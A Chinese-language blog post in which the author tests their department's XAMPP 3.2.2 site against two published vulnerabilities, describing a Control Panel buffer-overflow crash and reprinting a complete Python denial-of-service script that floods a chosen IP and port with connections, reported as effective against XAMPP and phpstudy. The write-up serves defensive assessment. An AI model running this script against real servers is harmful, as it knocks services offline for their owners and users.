最近在看通用漏洞,发现我们部门网站使用了xampp3.2.2做网站部署,使用这种继承软件包会有很多问题,在网上搜了搜,发现最近还有公布的漏洞。

一个是今年9月出的一个XAMPP Control Panel 3.2.2 Buffer Overflow;另一个是几年前的一个远程拒绝服务,就是简单的dos或者cc。

#0x01 XAMPP Control Panel 3.2.2 Buffer Overflow

网上共找到两种Poc:

http://www.vfocus.net/art/20181220/15036.html

http://www.vfocus.net/art/20180917/14798.html

下载运行脚本,会生成一个exploit.txt文件。



在Control Panel里点击右上角的config,将exlpoit里的内容复制到editor和browser里,保存。



然后点击查看httpd.conf文件,会弹出崩溃。

崩溃后web进程并没有中断,并没有达成拒绝服务,只是程序崩溃而已,貌似价值不高。

#0x02XAMPP Control Panel - Denial Of Service

找到一个poc:

https://www.anquanke.com/vul/id/1067740

大体意思就是在xampp监听的这些端口:

(MySQL) 3306 v3.2.2 (Tomcat) 8080 (XAMPP v3.1.0) (FileZilla) 21 (Mercury Mail) 25 (XAMPP v3.1.0),79,105,106,143.

如果发送大量的垃圾数据,就会造成内存崩溃和拒绝服务。

POC:

import socket

print "XAMPP Control Panel DOS"

print "Discovery: John Page (hyp3rlinx)"

print "ApparitionSec"

print "hyp3rlinx.altervista.org

"

IP = raw_input("[IP]> ")

PORT = raw_input("[PORT]> ")

arr=[]

c=0

while 1:

try:

arr.append(socket.create_connection((IP,PORT)))

arr[c].send("DOOM")

print "Die!"

c+=1

except socket.error:

print "[+] Done! "

raw_input()

break



对xampp的80端口尝试攻击:

效果显著。中断脚本后,网站即可恢复。

想到其他建站工具也可能有这种问题,又拿脚本测了下phpstudy,同样可以实现拒绝服务。

#0x03

网站正式部署最好不要用这些集成工具包,一个是很容易由于默认配置遭到入侵,还有这种dos攻击抗性太差。